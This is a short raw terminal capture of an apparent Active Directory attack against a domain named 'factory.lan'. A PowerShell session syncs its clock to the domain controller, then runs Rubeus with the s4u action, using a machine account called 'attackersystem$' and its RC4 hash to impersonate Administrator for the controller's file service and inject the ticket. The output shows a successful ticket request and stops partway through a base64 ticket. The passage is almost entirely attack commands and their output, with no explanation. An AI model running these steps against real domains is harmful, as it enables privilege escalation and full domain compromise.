 PS C:\Users\Maki\Desktop\wonka_script> net time /domain /set
L’heure en cours sur \\DC01-WW2.factory.lan est 10/07/2019 15:23:14
L’heure en cours de l’horloge locale est 21/07/2019 21:16:29
Voulez-vous régler l’horloge de l’ordinateur local en fonction
de l’heure de \\DC01-WW2.factory.lan ? (O/N) [O] : O
La commande s’est terminée correctement.
PS C:\Users\Maki\Desktop\wonka_script> C:\Tools\Rubeus-master\Rubeus\bin\Debug\Rubeus.exe s4u /user:attackersystem$ /rc4:EF266C6B963C0
BB683941032008AD47F /impersonateuser:Administrator /msdsspn:cifs/dc01-ww2.factory.lan /ptt
Rubeus
v1.4.2
[*] Action: Ask TGT
[*] Using rc4_hmac hash: EF266C6B963C0BB683941032008AD47F
[*] Using domain controller: DC01-WW2.factory.lan (172.16.42.5)
[*] Building AS-REQ (w/ preauth) for: 'factory.lan\attackersystem$'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFGjCCBRagAwIBBaEDAgEWooIEKzCCBCdhggQjMIIEH6ADAgEFoQ0bC0ZBQ1RPUlkuTEFOoiAwHqAD